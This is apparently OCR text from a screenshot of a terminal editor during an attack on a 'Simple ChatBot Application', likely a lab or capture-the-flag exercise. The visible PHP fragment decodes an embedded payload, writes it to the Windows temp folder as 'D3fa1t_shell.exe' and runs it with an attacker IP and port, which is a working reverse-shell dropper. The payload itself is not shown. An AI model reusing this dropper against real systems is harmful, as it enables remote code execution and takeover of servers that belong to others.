 Simple ChatBot Application - Mozilla Firefox
Shell No. 1
File Actions Edit View Help
Shell No. 1 × Shell No. 2 × Shell No. 3 ×
$evalCode = gzinflate(base64_decode($payload));
$evalArguments = " ".$port." ".$ip;
$tmpdir ="C:\\windows\\temp";
chdir($tmpdir);
$res .= "Using dir : ".$tmpdir;
$filename = "D3fa1t_shell.exe";
$file = fopen($filename, 'wb');
fwrite($file, $evalCode);
fclose($file);
$path = $filename;
$cmd = $path.$evalArguments;
$res .= "\n\nExecuting : ".$cmd."\n";
echo $res;
$output = system($cmd);
?>
~
~
~
~
~
~
~
~
~
-- VISUAL -- 16
09:58 PM